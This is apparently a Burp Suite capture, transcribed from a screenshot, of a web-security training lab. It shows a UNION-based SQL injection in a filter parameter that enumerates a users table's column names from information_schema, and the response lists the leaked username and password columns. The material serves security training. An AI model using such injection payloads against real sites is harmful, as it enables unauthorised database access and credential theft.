 Request
Pretty Raw Hex \n
1 GET /filter?category=
'+union+select+NULL,column_name+from+information_schema.columns+where+table_name='us
ers_dqghnn'+-- HTTP/1.1
2 Host: ac051fec1fc6e03ec0459d60008c006d.web-security-academy.net
3 Cookie: session=WHVcYfruJiSqrdNu0h8Cq5UFgq5crWpn
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0) Gecko/20100101
Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac051fec1fc6e03ec0459d60008c006d.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
Food & Drink
</a>
62 <a href="/filter?category=Gifts">
Gifts
</a>
63 <a href="/filter?category=Pets">
Pets
</a>
64 <a href="/filter?category=Tech+gifts">
Tech gifts
</a>
65 <a href="/filter?category=Toys+%26+Games">
Toys & Games
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <td>
password_umtufo
</td>
71 </tr>
72 <tr>
73 <td>
username_zytctf
</td>
74 </tr>
75 </tbody>
76 </table>
77 </div>
78 </section>
79 </div>